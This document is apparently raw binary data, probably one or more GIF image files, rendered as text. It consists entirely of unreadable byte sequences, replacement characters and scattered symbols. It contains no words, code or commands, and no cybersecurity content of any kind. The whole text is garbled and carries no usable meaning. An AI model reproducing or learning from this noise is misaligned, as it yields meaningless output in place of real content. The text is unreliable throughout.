��?�&�ķG��֫�%��6X��<���<�,�@/�NA��:s�j9l�#���+�P�����"����JI��3�c�;]HM��-��íQ��j�IP�fm���������Ys���dT�XD����Z��]A��fj�\g^kT���d���@^[KFF�FF�8��X��@\|q=����;V5x~�u^;��F`��;��39}�#��a�����ĵ�#SL���A�Q�A@���?V� �J�Q�?*p9�3�0�Q^�S\�UP	���jU���?�3��R�����k	���!o	 ��)t�AЂ��7� �*��K�ʶ�2m/W*֠�)k`�UF���� �3H.�P��0�j)T������gI�3H�8�����X�@�R�hĂ@aA�w)���K1�@0�r��L��@'+D�kB�@��fVeH[2��pď�"����d��D���Ejp$��-��Q��#ATP�L1#s��o���) �
��G/�,8��\!Q����Q u��с^�� �G�0��ߡ�T��kl 4�&:��H��0Wp˥�
Z!�?�����$H�Џ�h�+�3Lvd<@���F��\\���H�D
D�  n��<d�	8$:�0,�7��?2@������!5J����d0��mYs �dAV�Eqz�����0�]�M%yI�܃ �-a��C
䗴��Z�R�*#�$B�@��E.� �"�R0�s'&��KPzk�5�q�X���( �B��]Ă�q�wl"g����1�@�b�0�Z�
7L��!�epi�G>Pz�� �煔�����-&� �~�t3�,g������R��FH�6��e I�S�ΈnԶ	�A�\���bp�X�v��`@�~���0hW��uZA:@R^��$/Y=��yʨ/�d"�L`���$(4l�_�lV�!ѭQ����#��g\�@K�:��Lġ6��`g��e����8�($���#?��|)5�|pa[��3�#�Jk�YU�RL��V�ɉ��n���ڠ�4L-�Q ���5�dF5�UMF!dr�[�A�2tą!�)�E�����2��W_*�6r��!S��h�r��M�e���̹��@�<���z�.G�,de�Y����a�!��>q�}�C��Z��R�-�=:WZ��Q��i,�ӏ�A�j<����Y�gH9z�k>2�ikX��K-ḫ�|d\g��e�u����fZ��^6���c3ٗs��lUd����cu-�c;�a���E��V��Ǎ>ȟ;"�5k޹�7��]}���^����y�y���w��-dk���z7��gS[����A4���P����}��%7�M�&�/��E;WЬ����o9�&��FZNmY�;�u��7�nj)�ص�y�x>g�皈f�8�Y�G��X'7ϝ�n*�\�[Wy���{gd�G8Z�vp(}#Z\�120wcl��K��[����� Oz����s#��n�9����� _��1��	t�%߳ҙlp|��|�d×{贒��K��f
d�j�<�Q��#'����<�O,�#�QO@>�p����@G���z��j�_�?��ǣ����@/u3���hA�8Z s�7��j7����g~��w{ۣn��������{��c��v_{_�^��_�v��{j�
a0a0yC0y�v���g-`rwa+p��_uR�y�'s(w��E�
$X����e�'�@�L&u�`_P^ԧ~�g�F1��`	��'zD`y�w����@|�7}�w 7��Q ����GCu����pTA�`Fq P�%�y-�	\t�#�x!{{��p q	l�˰
�@��AP�w�S���S`�x}j�xQu � �T��Ѕ���P�q���7��G�g�g��W^�1�zf�	4�`���Ff�S���t������$5�lǇw��9�}�D~>h(uh��_�XA�lkl��h+�������7\�(�8�Q7�w(}�f������8�H�v䧁�d�_�pXR�|4pV�0|�W�8�y@�qh����+��~�p�D}�0�h���W�Q�è���d-PrA�{>9�	�H� �6i�x����D�P9� Uٌ�H�XN��0
��E@
�u��	8I
ְ]xy�7��@�v�ȓk��� z��p�a��@_P��a[l��H�H5)U1��@f��`�	�i���?�
r��y8PI�1�m�긓E�xz9����Č���(�f�Q�'Z������W�1x�.)�6Lh|�0�a�@
�Ǆ�	�uV9Y��7S�0I��R���l7�x�|o'u�Ȗ	��d����Ą5�`����ǌ������� `�ߐ.���ṁ-��I�?pZ���H�P��`�?@���!�q������ �مf��a|@��2ɌL�����U|pK/�Q`�����f���)�0?߰�7��u"���l�aЛA���ɏ�7}  �/Y�+`�����-�6$8�y���(�
�T? a0`�`A�@
�������`���������A�`�fI�����犮�M�*f���SL� � ��G�߰
 N�yP7Ф	�������}��ʇ�9��7p� ������wJ�� *Z)�&���P�I�
���g\����-Z��Y��� ����}�h��Z�&z_p�rJ��I
���
	 ����� �P���s� �����7��Э��Ih�D��	/Y����9~爲*i�Qǥ�Zf���K
����E����Эf9a������;���� B��	~����jБ�U`���p����P��H�6	��*�Q�O �(���Z/ZJZRq�z�1˰�XZ0G�r@�#k��Ƕ��Č���_Qpr a���H�";����i�a�����"���	B�K?�%�W"{� 0�+߰��Z���*��z_PP� =; �E�%�+u㩺K���r���
���{ک�� �P���)n;�y������z�� }W������j��
� ��Ч��� O�
S�������B��  �\��P"�+�D�.@���� U�\�	,�п. ���� B��.���y�/)��(�)<���\_��	�ƀ-OPPB�N�^`�~������O�}p�69�|+�� �B0�:O�.P C�Ep�e�
����ꊃ{�p�r����� ���������KD���W�	 ���ː�*O0��f ���1 �P/5,�?����1�PD|��k��A,����58����.0�Q������R�a����P�r�������}�Ƭ�q��� �\/��͏<O`��:�||� ��Y�����f|��: ��� �V̧,h Э������Q/��໵��Z��r,ϫ����h�	�0 Z������|ZP�\��[���|���M,���Z��! �h ����Z�C���� _ �K��<�h�r�W�9�p.�h(��� <.@��ԙ��Q����1�L@mJM�K��"��˰��L�u�խ�������Y�K�1������k�}�	�֜=�q������r����n]0�}�����S: � � <r�
��s@.���
B`�L� �7���-���Z+�r��<��<������o=]�}X�%��@= �pϸ��WY��7��r�m�n�Ɇ�1Y�S�������}ݽ]��޻����Q\?b��B���<����{��1᰽��M�ލ�n�+l���B hp|	�	�����r��7n�Ν�;N >���u���Ƚnm�	�	�
�>.�Tn��.�;��<��<.�3��n]� 	P���0�� Ͳ��\N�}.� ��~�:^�B橭�q�s��s.�1 ��M������G!�s��>�Gq݆�.�㔾��R�r.���C������^�n凞�.��]ʇN�v���,���ڬ��D�ꡎ�D���K����n��薞켾���έ��	����!���t��������D�氮�>��M�����������A�rn�����^�N떍�.������n��~�aRN�خ�>�n����.�n���L�F�1V��^�����~���;��,��$_�SN����N�>�n�u����9����>�<_�/�"������#��u�~�$�~�T�JS�C���_0u�:���}�R#11`<~T �,���0�p�'�2>�0i�4�y��oM`!���C�P�R ��O� /���@�ːL?������!?���1a��28/�_:�<>@>0dq �� Z`�����L����O���u���=rO��O����R�o���������p�C���/�o�?��O?���������_��?T�L?�oIF�A0�C��Z��+ @�@��   ���Á 

,�����1j�ȑ��"<f��O��A�a���K�1>�hQ�A��H4�sgŎEf����>?UY e�>k(���I8�1�Q�W�G�l�PaA�z�*��� P߮u{0�I����LH1j�ErD@Xĉ]ܹ�I^�T&�z���!S
���g�U�\D�i�.S++ڥ�"�e�A���@ف��)�`�ؓr�9�-�+�N����4��.EdhgU���Y���?#�w�,3�H�'�������ք]:э:+L�ޢ�� Af��1����f���6����� �M��v��a*��:T���dZ!���ˀI���"!�VPn������b쑳VQ1�Ǆ>t��zLh�tB�\�n�Bȷ��5y�g���Q�D�;��� ń�L��bX��x"�";d��!����cO6�0�b ��y!:zC	%���җ�Ch��찁@*З��`f<ӥ4�[���@�fs�]���g�5�H:�cQ��FU+ѥ�,0�Y]����&E�L7;5�c�}V٘8Lh��h�fBq��u	�d[E��!����-���(z��(��g��M�Ucb2aa� ���q!D�	�n@�u"E&i���A��{؅eG�I��
�k�\)}i_�ڥ8!����_�6F� �h�z0x �F�O�CֱZS�xb�<��%��@>����@�ڥ�CN�&R�i��� ��d௢0w O�~Y^�v������u�i�n�zx��(���X��}��؈��B�b���k��+'^��NE��c~�����������Z�u�~i���g�C���e�[F��ϻ����Wt��>,��^j�����'�|��W����}����}����~��O&��  !� � ,        � !� � ,        � !� � ,   � �  � �	H����% Q�o�HP��@ .fĨ�#ǏCz	r$2��n0c#��Æ5"` �j&n@�a �CSEJtiҢ�>u�T(ԣ2���p��1%�ٹ0�@+O"�'5*�RU:e��-۷E�r �1�_�Z�4[�0�1k��H�dJǌG�����v�Av,Я�A�h��W�s�X����)7n,��l���l+��h���dR� �i]�Wff����K�z�пG;ˤfM&�b�|�+��1۪��y�r�r�d�U&a�J�	Z2v���z/�'���`��yCw���[ҕ�ZZ���nZ}hm����L4H,Y�UN���]&��U���^V"&8�VU���A/�4R��V�{�I�dmP>)���W|Zb���%�O)�$e�$�Ff�gN�W��ɧ&�4G��Y)e�t�yg�|���x-��%B���������MFe�d�������@\�q)L�X�TB9ڙ�!�Y�P�mZ�?h�Q����"�a�iA��rl-w�@� ����3�@�V�`
��@���`(�����h p�AY��TA��`B�o�@�;F����!�~��a�<�ʴ�� ��/Y��%�P
�<AB|K �\�K(�D6p��ϓ���t/B�K�`6�A�����I�5��Ad���i(�@������t��%-�?ɞ�h�Ĵ@a��=B�Y&V`RZ���?aA����E~�H�A/k-�"U��Ϫ2U������YP���KE��M��%A !�M�dJ��Q1����D��l�q�k��	¸֏TFم�OZ�{`��[���lA��.%_5a���젻|��SC�#�E�[����J�Q0�?~�T��/����V��@h �i{r�AA{�7PQ������G���8��n��?
�5��
`�I$'#�A&����"2��&� �@@�؁�� ��AB�� A0������Æy��B���"k�J@A�� !WG:H�Gt`$�7@-��� 4�@�,D���
��ui!A�C�P=*�F�::h�
P�b-��R�[A��0�kC���1��A��t��5�86�#��x�*a���(a�BJ���0�@V@�Q&��$if��� ��-	�G���������� 0�N@Xf^�<14�.��E[��G��@ƇSD���?�@��@��[9�y��RC=�&"/9�|D��3A��9��!ds Z �?V��!��c'_L4��u�<�H�ZR�	0��a�0%��1�%<���ܲȹKVB�ǣ�$(hֲv͊Z���&B2�ϑ��"-�At�kN�7� ��0(���<ե4�XN� A��ԅR�(�4Z��o{D�-�z�^v���$)�֬�5aE�N�I�P��<`�D�0��%4�6�����k2�O���Z]3��(P	l�D�X����0�	J�R��T<���������(4��Jr�Q���sLmJ���^
+��	��p�ó��mmQ��jU���%7X
]��x�t�?�[ZjMW>G9�u�^�4���Mli�V��V͕�i�NŖ���s�6ȥl���-�TX����x�;��v����	la׷��p||�f��(�/�<b�~X��5�e�́���a�{���X $>k�q�^�\��~1�U�����>fq��b��X��:��>W�@��l�����MsA�,�)�Y���UsbkK�,�9�hvM~���ܮ��-��k�t�����h�2�(�~��'��E�.�/�������խ6������dN�bCL]#�wϪv����jSg��T3�����ƾ��J���/|��@�s�c#��&f3Ba\�/sYӃ��w�f����_08N��B��B>�@��V�Q���K�ф���Ը=�l4�D�+2�2�UcX5>`������HGB��c��ʍ=�x��߿��x=�*P���8��p����62�I�j� ?�ȱ�UJ�C�8;j��)�,)�V
l�Q�;��X�2��|��������/���8�@D�鱓���:؍��@:����;r f|a�Moy�͐���X�ҳ>p|�	G�sk�\��0�V��|�#�He50���S����������@�S� &�F(X�zk��'���a�q>0gǄ�� 3<~�҄�q~"���M�җ�^0� u?68>�oۛ!�5�1Qd~��&F79�^S��;�	��_�@���h��B�x\顀	�wp�}�Sq_�`sUqf�~��n�g�gH�~���(ː ��?g{��{"���v���
s�?�.�G{_�N� 
�p�aq���vn�~�a�{&g�������ˠq��s�~���sBH���$����'�	 ����JP.�q�@t䀁7Hp�ׇp�u���0�� X��@�QY�?��
�P����� 	�F8a(�;q�@��Fx a
f`�D@z�qC�9�p�g�'�o?�p�H��y(� ~A�P	��L�]h
8��{�Ht!���JD�	ˀ�WS �
.���I�z�d�skx��g{g`��,��
0�������u�`��w`�p.��x���u����P	���pH���0qhx�g���F��V��/
ߐ����`8������g��@f0u�u���l��`�<I�-��@� ���
C@���ݸ����1I������� 5y 1 ��8}W�_ um��J�P��V1a����逅����y�@�?� F�Ex�=)�S�*)�(.!Z�|p�H�p;�s`u�
찌	��B��QS?@w��U7�~'�hh�S@f0���h�gؔ����ц_ ���'���p��`���7 �Fg�1�1�����Z �(��@1 �Ř�7��|O�
Y���fp������9un�D � ���	D��?�舏��L9�mH֩����Z�N�q����?���
JX����x��	G�ny�
ٔ�𔔘 k��	 ��1`F�J�D�RG�{un�����'ؔ �^C�5y�� -�^@�۸��yH�1��p�f��- ���� x� � 
@����p��� x��M�p#�y����BG��������.q�'Xuqr���&ǩq	� ���
��C$��sن��*`�d��9%����(�����ȃ�y�PK��^��0�b��ᠨd����n
�A��h���q_�"���*��J�vIJ��O��?�X�ګ�����*J��p���������r a c馨���*��z���^ ���MʧgI+�!�:ư�.���
Z����������� ��r�ߠ	��y
�������h�Q��Z�d9��"���
L�9{�7Ys�a$.P.�r �� �9"9�c�� +� rpl��Zr�)�\絩�mh�*ʟO�a��H0�`�-{p�A����^����� @F�N� � .� `)ц�;�[�����
h � P0��� :��訐�k��ۤ���z� �r� @��X��� z�/i� W�.@�Ợ�C���.���`)���a�+�Z��*�M��Q��8s �{�����X	���;���|��� �7�k��[p�P
�����
���p;�O �9���Ў���-��O� ;��*�+D+r�+[f��qC���+��h�%� �(����kI. ���\��k謚����L� ����q!��1\�Y�{0�; X�Op.P��� �	��&�����O B�I�K���	r �^,�r��*u�Å;���q�C�E|Ę�	��|��Z�}�#\��+����� e�	�`���ſ��`DR�e�<��(�Q�h@.��8�[��..�O y���0 ��%.P��<��^l��Zɖ���d�kX�s0 ��ȉ; ߐ���p��	��(Ϣ��P���P�ԋ����@.kܗ�,��Cp�0 �@�^,�\���Q˘)�*m�&��߹��X��ϖ�2�.�������8Y�ٜ ��-����
B@��r ���RW���.{գi�Xl���򨸠����0��:���<`
r��ԋ�	��a���^L@�������l����/m���eע���+�B��K�(�E�Γ�����~l&-���ɠܬ1��W�7���L����gz�f]�E	D�,�QM�-�v�h gׁ-�e��]�ů}ڄ��-�ˍ�� C<�	@ٞ��!ڱ�%� ������.��Y��ȽӅ�����--���	
�ݎe�}����	�P	4=&���q}��}�7]���	N��L��Ь�������8�῁�����]���">�Q��$��2�ᅭ|��*�2>�3^���,.6m�)N�_��Y��9��Y|қR�(.�1�7��NN�\�R��B>���E����m�/�噹�9��C��a~��/M�]ޗ���9^�on�Q��E�%�������8��L����Q�~�]��s�Ӣ�,�"��I��K����i) ����l����Q�淢0#��"�^�9n�z��{��kn竾�Fn�Qm�<�i[�C�A���8���^�~������9�a8}.�v^�����m7���4U�7��@0�yp�(о�?�.�Z35� :�~?�a���� �y<��#/��y@4d�����QM/�E1�>8 �0�<YQ�	��$y�,�� S#��/��8D>�7�`� ��� ����:�,8`=/#����y��E�����²@/� S0A��z�Y��3������:�C����0<� T\ S�Þ+�1�����������Y���A� R_��@So=t?t�� ;^4���{��!�Z��� �/�����1E,S������@��M�����@�o�����DTO��?���L���M4�����/���tI�?�+�<������?��S�x/����_��_ }��A�FL����FiLkT�}�����Z������� �j)�����}��DKE��2Q�Ǝ;* �H� ��,r�K�1eΤ)0!��2�h�!�>��8�dB�;�$�O�����R��@�2]���+ר�����)PD6~���I�bC�X���NDD	Ktf�zC��1�@�`�W�_�" ��,0JȒ���3C��F=�ʚh����c��k��e���,��4>|��k4�@!��g�e\�opO7�S`�e6H�Fw��\�c-V�Xr��!vb�q������.3�@�{����_d�2 l&M���+���A�(�xi>���,5�Ъ	�l�A�@V����h�P�V����,&�	@#dB+=��i�Fa�P��(�	��N1D�r�'��^�Q�B��|�.��`2r5%>\��-Zr�Ѡ,���)�+�L�4�(f�"F⻴��R&���2� ���s�&#k�a�$���H"W�L���V���H���(e��>c
�3 �$
 Y��F�����!=�s�Tz��"n������d�T��%�nz��%Tq˱З�أ����O����=�b#�8��+N$�ay�0�K�����V�Ȓ�e�nZ�ӗ�(c ��n�P{i30�i؁j��̙z�Wb��u���"k��M_��+O���ڐ��@F�����g�d�+�)Y�a�&�n�!2���g9����:y��f\�$�i6iʹ��]�7�˼ɠ���]@�m��ϲ��.~)�'�Io�g���˵�Z���^��v�2���8ٮe�p��Q��x�z �{:���f�*v���Q���y|r�]K�f����%�=�|&�K�}�k�{��s�]��{�]��  !� � ,        � !� � ,        � !� � ,   � �  � �	H�`A{&4�P 	�5TA���8�ȸQ#ǏCv	��Ȓ�m��͌��0cD�σ��EL�'Μ�����&6����@�N�~��r�S�R�:Mib�̯2%T���IC�c ��ӧ�jMp@�r醨IU^<���]�u92-�5oR�^��8�㗇�d3mA�Sj,����*=��|WjR���ժ�h��I3���� �*��0)���%P.���g�9��:v����:��ߑ�r�[�om�L���^���������]�W�� }<u^�KO��W?���}g�`e�y��G�DUF����_�m��}��ڄ�Y����Q��1�'�%�R�
�7��\�]~u�߄�eH�u��t�9d\r���i�AwV4�R���B�ו\��e�_b�זXn��_�9f"A��[AupC��mX��I�Ԟ���g��'���)�V"~�/�)P.^TUU�Q��Vaj��bv	&�\��g_�.��K���[��T�qL�	☛Bg�_}�5����֫�@�������@�<���0��L�T�RR��g�f�-��������j(�i��?�"����:���f�re�Z����+t�u'W���_u��ʥ�[%3�OĄFA00mA�"���"�{ ���ǲ�%2��VgW{�:r�buHq�^�bL��Ce	D 9��Tc���@E+P_A6�qӌ��`a��r֣@W�A7�s��D!�<#�A�
���$T�?
ԁE^Y$7X�Q���;"�E����
LJ���zu��<���?Fta�;��X�.����@�Y �*�n-!�?�tzAX?%�?���?��@p�N����O��{���δ#v!����@iؐLG$�6Ia�LL�QvAh��`��aQ6|��EzS�\o�ќL��7|�Gx�0���}F�Ƞ�ȡ _!A���jXa=�S��`�PuA�
��X��s�Jb�6�PE ��	�.�E.n�{�\���
������3�4�
�H���-&�
�?聶#\�)��,����Ft��_1'�'�	N��JV�)Ď�#���kxGk��������,@�$�z�Y�@����	�
 I����H��X�
�\/Q��b�
��>����YF��"���-Vq&F$L�	(H��)8`�e)@���l r���F�p�)�1pE��`��@�Q����	!M�����#z!�{��F�*Q��,�8��@�,� JåL��zV`� ��1�@�\ ]� ��k���6P�Ҵ�5�� 眢
츃a��\��G �)т�E)�)�?�`�_����?�y�j��:4�OT�%w~	n�QA�0L8��p��@x* č#�B0r���0�?np�Hu>�f�Z� ,�V�	:��X��<&7H��P  Yk��|V� B�2 �D�n: 0�0F>��hD N�机�8���kaA"R��� D� @p��:F���������K���v�+L܌ԁĀ�<No����TB�����s�R�0��0��A6���W/  �p5 w���~��B���JTk�j`�1�(�~2L�hw���|�^p���حl/���c�1	Ca2���D��x�@p����`Q
u�_�x�M�i_�ߧx�M~	gW�%����pN���#��	~�?$U���@�\�|���@sƾ2��6��_1Tc��7�2���c+*1�;'�A�z���՞c�b(X	��������L�D��2������78�I2?����Tj�'<a��x`|[,NL渰�*ڈ��XB�`{l׻��S���/��sJ)�1�9��+�m1���Ųİc
^�o�U����l9[ۃ66=�M�R�:�^�S��-�A�Z�f��`����z݋m7�}-hdk#�������v#��'6Ɨb��i��5S��z�i���Ő=q���^qyLLn�����q��=�����?���}��,Oz�C!�9&��f6�U����|�T�5�r~�����;�y�"sAs]��:�m�v�K��n�ԝNl����V	޷nv��,�v���n�{������4��|��7,7���`Vf�q|�g�cmd����L��o��>�/v�M_�ջ^��8�uk0��48���j��y���x��≇y�)�t�7���9򟏎[�6��=8��y�#� �1�:0��U`b�e7��kC�Ç�%����U��#���o��V�3l��bG��-�:D�H
��y�7v�7�}X=���y���Ԡ�+�	f��� g`�:$HyU3�{���$�{��}ۧH���*gn����7�7v��{-���q ?�_<h�Mhe@4��g���_�o�N�򀆼�ׇ��w���
aP�����F9�}����uX��3�/���0_/q ��8�{z�H���f�_�-�{�g�`h� f�8ZZ�<�}-�_� �p�R(���a������Љ����+�p��x����f�	U8ۧ�(�`�����}aX���h����h� PH��}�gn�^؈_�FƐ u%�؃��{��q ��@X�����H� �nˀ	�(��ڀ�aP�D�
�<
P����0�0�p�``����
Zx��H���g-��Ј���h� ����f������A����L99`e�0c�
��?p�8���H�b����1�{3��
a��� D����hi��7�����_��8;I��`�0e�pN�*MHP�����Ј�i�`	������
�@H�bD	���`��[N����@��P@H�+�Q�p r����0��f��_@^��f��^)xوa�<�Y�ː�p�?��=(�`o�� ��V��i&j�9�����P	�
y 	��a����[
�����^)�b�����<H�)�qf
�yԀ��0�a��@ؚA���A�Q�+y�Z�	p�	T�_���xù��9��Y�U���I����'�����@�b��	���i��U��]ِ�9�q�f���x `u�@
A*���*�/I3	��i�jZ��y��A�@�^�����+0��b�ť��-`�� �\j�0�
���L���I������+`")����xi*��Y�F���0���I�?`s�~Z0L	�8j��7@�����*����O��Q�`������yH�	�*�	�s���* �	Aj��p��[D�cRh�b�������PH^PX��p�+���z��
I{���@�h��á���������Ox�zJ�A������+���:_`�?0D�ƀ�#z�S��z�������.ѕLǧA����Q�	�� ���:�tJ��tQ�s9��y����h��ɤ��bC�:":f@P? A���y���ဤFH�����:�Q� �`Md��D�Q��Z �)ߠ���ty+�A�������ꗋ鞪:�fp� q;�<��aFȃa+����ɛUȬ��aS�0]���po+ ����4Q0�d�*���ٶ?���R��D�R�	���D0���젱KʤRZ�.���GJ�a[�@:��p�o�B`���Խ�9�_�C� �D;� hC0 d;"�	�:�@H�q��;��{f�	�3� ��i��^����Uh�y��+a��Ӹ
m�c���
��	����a&�1��  ���t][���� 	�0�p<� � �����*�a˩D�p� ��;p��e��� PL�� � . p� Wo[��M���;�Hն��	�C�~��,�I<R�E�`� }@��	�  ��	< ��@�K��*�:��|� ���^,�����D
ߠ	OL�O��:B�`� ��� ��_�Gܩe+��k���p����	���^K)a\�����0�9m� C �4l��{���9< ��a� O�q�Q� ���D��0!�D�
9��������� ��vL�B�� ?LE�D���W��c��O�h�:�0��O�����!Ғ�3m���_ a ���Ф��d�<��3�����2e]��f :�;m�ў��b�
�\!��q����j�s�8��M�}�#Y�!��M��a�*}\�ne��)��pE�M.��Z���:�0N(�!�� �L����
�+�ʬB=/M�^M��<�d<�.�w-�����	0 *����w� ��S��@�9�²]��B h�0\�0��_��Ѫ	BpE��e�r ��ї��P:�ە�^�� Ԩ�b|М:�L�����X�	��Jַ)����	{����@ڳ��D	ݪ��P��������U��+�H��^6�	�}@�0�
���M��k�i}�!�߰�<���0��2a�5MJ-��;��!:��}�L�s��= �d�T�a��d-��1>�n"1����1�"������՛
�3��h��0��9���h r�0�M`���..�U.�>�� ��[K>�$��P��U���<�b����a�0n��� lٜm�I��؎A�n�a��v��8��n痝�����. �[+��+���国�@²��)�S�.��1��z���� ��K��$��.��ل�B�+�o- �n�N��m٠��x>��M�	��r@���~�����`
��ǝ��$����Z�-�1��G� ���"���.�L���0��Q^���
�̝��P��������$���n�b|�%��,���-���`����2���S�8�,�=��67��|�G��J�L��N�������M?�7���&. ��0�������]��W.�h_�i��^��W��V��L>�a?�V��m��j_�)��b����c_�]/�W^|o�_o�v/ O�I���^�y�����}oٙo�7��#_�P&~�@?��>��o����p�����tO"�@P;/������;��t�y�����?�/ fD"x/�n�p�l�鰯�ܞ�=UEL�Ў�hA����/�� ��N��A�	T�Fŕr�1�@A�sϙ�
���$Xp�@3���Xg ��%N����/��0���	:�S5��4����#�	�'0�@yp� 0���L��xR��ђo\�t�	RH�ӂ5iZ�ia�Ձ;��K�<��dReiƁH�t �Ŧ �Νس�Nx8�W0<�#ʚ�i�_�4�T��D¿*\��O�E�Z |>�Y�޽w���O���L�Z��������+�@�Z
>Z�h F���� �۾'*�-�:p�p�w�X�r���k���3�A�Gg��z�'�_�<.��۷�=zϸ+���>+"�ڛ.�Ό��:��#� �>�/8��.� �@��P ���-���C	Tp<�63*9���  -1@�<TO8�����E
���V��OB ���������㳢R��� DT��4PEM�Ĉ��rN7'���"Z����'��R��ı�2��ӛ(�T��@��Ɖ����ɛ"��Ђ�<�J�<m��>z� �"��g^�h��
���
^��43hu�!(�͉��'�@RD�d-HSS�����|C �W���G�.����mT ����V���7@h�DhJ�*f�}(�_�X�|#�+��]o*�W�=&*�]J�m8�h�V�b>��}9������7lX5���h@�7�@ N�A^�x~W�b
�V�b�h��|�7��=���͒⁢@�i��H���"�^u��&���6�l�h�Ԇ2$jX���.���Y�ȍh��6��<�Vyc�������Q�(n���Zj�&@��]�� 'h�ށ�5�*@Z��4.H$"%���֯����Z"��$Nw9.�_~Ao� �#�{ 7u�70�C���a�k/���T 7�n� �
���߯(���d�)�� v�޿�Mo �r�@"*�d8ا��!�B	 �X�� =��?����v���	�V�+�d"yr�P8�!�O ����lAⓈ��G�(tP�,�FwQ�]�0w��re�\��+��?J%�{�A���	$���H��3
$7�����1�qd��aB�� d��@x8�.�x�@��>Ju�7K"A(�B�t���`7討n`R d#H�A�x2~���>����@6Ɉx#��,���)�����:�����"�HV�J��p��
�9�RJR,b�2�0]��1"�(�@����e3f��%���D�������@4؎F&qQ�c9��]v��y��%�	�J� ���A�K���Y�Lh0���s�3"��F�h�#N2�"��@h��<T�M�7E�EteeiD����2��*bA��,y�8���Ӗ��C%*Q�ZT�&u"�0���T�iC�_ !� � ,        � !� � ,        � !� � ,   � �  � �	H��@$�\Ȱ!F�(�"ŋ3ZԈq#�"����ɓe�������0rIc���F�XS�L�>y��(џ!��a"f�1/��OB�Nb⦴�Ǥ=C��tÆ�J{~J�fN�E6M���٬�0aF��P�2�PS([�o#X�c�8�"}[քMm�I�s�O���T���ZH�7!7y7�끮ÞU۸ld��g�͚"A��1��$+��y����oY�s^t���^�L�x�	z�N<�I�fi�t��v{�ʵSw��>��U�h((���1A�]��{�)��|�Qԓe���]p9�Xa�y�`t���r��H���aYN�ǐp1���`�O�e�j"���j}��uo�X�}��_Af�D���c�>�8_�T>�s�@�@{CdEV"�R>g���ɞ|C	IA�sz0Є0�kc�X �lV���P>YCO�p�gC3�[	>y�GE�٘aӁu������	$���G~DÌ�'kR�u�N��D:���+�6�*�G��N�3I[]�r��R�������@�!�0��r�Ĥ"��E��ƺ�Y��S���� ca���&�q�? ��A����;N��O�,��tߧ�?	(`s�+��'19����2��[�f����6$�@Fta����0�Ii�l�N�L�?���=�<)�<�`=�@ �:P��&%t�pmA�Kt���Ōt�p=P�	�A��s,La�M�ns0����IUլ���82�v��p�B�A��>Ľ�@(��;��l�?Ｓ�`͐#���wD�vA�x���XXap�%!4՘�{A螱D�
c���Pj�$�Ag�1C@�
ke�Ui�c�7��A���f�����A������+�nMDF�4J���~��A~G����+�nr4��vC+�ӂ4a��(��& A�EsN¿�h�ZypѰ@d]H��Rv�������>� A	*���)��� rj���.�I.�:*d^,��KH����B�#�*�������Bޅ��t	����7�)�rZ�>"����~z��Az���(��?�
V\��b�?, $��4���g�$^XI�\ذ"a!|�6�$AH�$�Z�RF� �!S0Ȅ@ٽ�@��$�B�W���|ec�E�ʅ��@�t�~�E5�b^"!�H�JSV����"�4&�'���CE��"hA�YW �1���)�@<b�^��n�@$�J��j(�$2M�����w�XS�H��!&�IA`'bS��	��c !�p!�d
����S|Ҁ�0�@y�{���ƾ����`�������r
d
��I��KnP��J��p��(u!NM@
�V0���h�q.��O�B����t!�bʾ�:���ԧ�:W���c�	��
rf�U �GhE��P�|m?�
͆��8#�G)~v��� �@no �j��&�>��U����J�@�1ZmD*�+h�@:;�����R.AF�HS�1Wv�݁�&x�tL�0�6��h��@��c�Y�?��l6
�5͌z��!�����|�q��~+��픤����&�!Ax'H�*j���Eׁ3�� ���m>�[pAj.���tM2b��Y1bÅ��W�X�h���\��+���U^��\)��?���h�8&�j�}������f�$���@�� j ���ra��M�c����/9a���9��b*�FE�7wwT^5r��+��:��E�s1s�J���o���hM�)�3fF=^����f<�g��y�4(�\�^dҹt�h+��h�yVt�X�ju)r����n`�,�(���ѵS -�p%��au���j��J\w����qS{���5��snP������'�m��R鮴���s����8�½nA#��G-���}�q���O�?�Tk~�;��v��B�z3��w���m�[�U��.Ȫ�o�����8�_~~��ݫ68L�r��@'���=j��\ܲ4����r�|�L?��I��#=�A�9�C�;m���;��m��E�N�ʑ��'�!�"���n��_:���tفv���SH_��S�v�]��&��O�/h��|<�qx���N�|�{�s�[;��I�a�ț����:�O�T�rM &(�u[}���&��O�j��~�FWy�k�[{f@G��c��- �c���|�!VA{ro>�@>��I��ķ� Ǧ<��������W��U���O^������+�|ҷT��z����}�0��g7~�-�P�-�%��z#q|�wz_ _pz�0�(�7�~��-�z�7}X��` Qp�� �(X�	�}���w��7��`N����&}�G��`_�g������W�����~�f�� `+p+�	�f��Z�@&q_}�'���B�``�@�7��
Y��\q ��p�$Ql�
+Pa�%J�W�((7�`�A �0y$�N5�p�p �qXz�|��ڗ���~�UH��f�]q �@��ǂ��	�5V K��_b�S`���Zb
(� �֐ �(��-@�@q_�H� }=���g�H����~T��q Ԁ��7-����q�g�XUq.X�g��q� �0�H�XZ�9�ˠ%ZR����X�7�-�و����_1A�}��p�v�V��B����B8��(����옉g�h���%cx��@v؈��
�6��p���^ُ�� �`��f�L���̐��p� �`  
)������ȓ!}6���� f@MI�Ȉ������1�d^A��P	KI����� �������+Y�N9q�)��8�w��׏��{���pBx `����ND��01�%p� ��?�}�
��	p��Q	�9]�p���C�����NY�H�홁���Yٟч�z���O�w +��_�����0�_0f��+���0�@���?Еq���	��Y��i��Sp�ٜ��<��!�ِ{�	߉����} Ya?
�p�ʎ��o�s��P�D�	���� �A�D@aAp� �L��_�ڜ��r� }f������B�.[z  �
}�%ߠ������x�y��n�(젛wʤKY������ �?@�	�i��i�N��!��^y��`+��������	pJ��9?Ќ���`�����	�L�
Z0[��S��0������x����[Bq�%ː���f�h��Z���N��0�������J	0��H����G :? �
�P�Q �S�9��q�������8�7������p�԰���Pa�ڧ��w*L�^��������:��Є�|�P	�)@V�J����xz��
Z"�6j�_  ���L����	���:�X7��z�HF����@�6���Ȥ*+j:�
�rگL�`���Z�0a��:��*? ڜV����	ԉ�|ٸ6��ꕔ�*�� �иZP�G������� �C�	���0��	��`��'�.۲A��ɷ�빎� њ������ �b�� +	ڮ_�v;�1U�?�f+�����:�	๛� ��_�	pr �ॴ{�k�6J������|Y� �@�.[�a�/f@��*XK�b�Y����i5����9��+��0�0��r�	݋��w�0���ʤ�+��� ���) _��/� a@�	�.0��	<�ڧ2�2,�A�  �0�� O�.POrz��{����
��9�C\|K��;�X,	;� gO�
,�a� 	[�N�*�a���ˡ�
